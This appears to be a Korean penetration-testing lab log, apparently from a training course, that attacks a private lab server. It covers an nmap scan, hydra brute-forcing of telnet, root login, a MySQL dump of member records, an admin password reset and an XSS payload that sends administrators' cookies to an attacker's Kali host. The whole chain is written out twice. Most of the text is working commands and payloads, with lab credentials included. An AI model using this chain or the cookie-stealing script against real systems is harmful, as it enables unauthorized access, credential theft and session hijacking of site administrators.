#20250122

192.168.0.127을 공격하여 접속하기.

정보수집

nmap -v -p1-65535 192.168.0.127

23 - telnet

80 - http

3306 - mysql

account.txt, passwd.txt 이용하여 사용자와 패스워드 찾기.

hydra -L account.txt -P passwd.txt 192.168.0.127 telnet

> board - p2puDN00

접속

telnet 192.168.0.127

웹페이지 경로

/usr/local/apache/htdocs/index.html

root 계정 비밀번호 - 1TLBB7Nz

mysql 접속

DB 정보 찾기

cat /usr/local/apache/htdocs/nayamall/inc/connect.inc

위 문서에서 DB명, 패스워드를 확인한다.

DB 접속

> cd /usr/local/mysql/bin

> ./mysql -u root -p shop

password : fnxm



웹사이트 유저 정보 확인

> select user_id, password, name, level from paran_board_member;

비밀번호가 암호화 되어있는데, 이 값이 무엇인지 확인하기 위해 member_join_ok.php를 확인하여 보니 password() 라는 함수를 이용하여 변환된 것을 확인하였다.

우리는 이 함수가 무엇인지 모르니 패스워드를 변경하여 변경된 패스워드로 로그인 되게 한다.

admin 계정 비밀번호 변경

> update paran_board_member set password=password('123456') where user_id='admin'

admin 565491d704013245로 변경되었다.

---

CSRF

세션 정보를 이용하여 관리자 계정으로 접속되게 하기.



세션 정보를 가로채기 위하여 웹의 질문과 답변 게시판에 글을 가장한 실행 코드를 올려 관리자가 실행시키도록 만든다.

<script>location.href='http://192.168.0.209/cookie.php?cookie='+document.cookie</script> #여기서 192.168.0.209는 칼리 서버이다.

이렇게 하면 관리자가 글을 클릭한 즉시 192.168.0.209의 웹서버의 cookie.php로 이동하여 세션 정보를 알려주게 된다. (XSS)

---



[cookie.php]

[cookie.txt]

정보수집

nmap -v -p1-65535 192.168.0.127

23 - telnet

80 - http

3306 - mysql

account.txt, passwd.txt 이용하여 사용자와 패스워드 찾기.

hydra -L account.txt -P passwd.txt 192.168.0.127 telnet

> board - p2puDN00

접속

telnet 192.168.0.127

웹페이지 경로

/usr/local/apache/htdocs/index.html

root 계정 비밀번호 - 1TLBB7Nz

mysql 접속

DB 정보 찾기

cat /usr/local/apache/htdocs/nayamall/inc/connect.inc

위 문서에서 DB명, 패스워드를 확인한다.

DB 접속

> cd /usr/local/mysql/bin

> ./mysql -u root -p shop

password : fnxm

웹사이트 유저 정보 확인

> select user_id, password, name, level from paran_board_member;

비밀번호가 암호화 되어있는데, 이 값이 무엇인지 확인하기 위해 member_join_ok.php를 확인하여 보니 password() 라는 함수를 이용하여 변환된 것을 확인하였다.

우리는 이 함수가 무엇인지 모르니 패스워드를 변경하여 변경된 패스워드로 로그인 되게 한다.

admin 계정 비밀번호 변경

> update paran_board_member set password=password('123456') where user_id='admin'

admin 565491d704013245로 변경되었다.

---

CSRF

세션 정보를 이용하여 관리자 계정으로 접속되게 하기.

세션 정보를 가로채기 위하여 웹의 질문과 답변 게시판에 글을 가장한 실행 코드를 올려 관리자가 실행시키도록 만든다.

<script>location.href='http://192.168.0.209/cookie.php?cookie='+document.cookie</script> #여기서 192.168.0.209는 칼리 서버이다.

이렇게 하면 관리자가 글을 클릭한 즉시 192.168.0.209의 웹서버의 cookie.php로 이동하여 세션 정보를 알려주게 된다. (XSS)

---

[cookie.php]

[cookie.txt]